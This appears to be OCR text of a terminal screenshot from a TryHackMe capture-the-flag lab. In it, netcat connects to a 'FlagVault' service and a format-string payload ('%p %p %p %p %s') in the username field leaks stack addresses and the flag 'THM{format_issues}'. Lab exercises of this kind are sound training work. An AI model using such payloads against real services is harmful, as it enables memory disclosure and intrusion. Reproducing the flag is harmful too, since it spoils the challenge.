 Applications Places System Tue 3 Jun, 00:47 AttackBox IP:10.10.238.225
root@ip-10-10-238-225: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
root@ip-10-10-238-225:~# nc 10.10.228.234 1337
FlagVault
Version 2.1 - Fixed print_flag to not print the flag. Nothing you can do about it!
==================================================================
Username: %p %p %p %p %s
ello, 0x7ffda3df3c50 (nil) 0x7f7191746887 0x7 THM{format_issues}
Was version 2.0 too simple for you? Well I don't see no flags being shown now xD xD xD...
Yours truly,
ByteReaper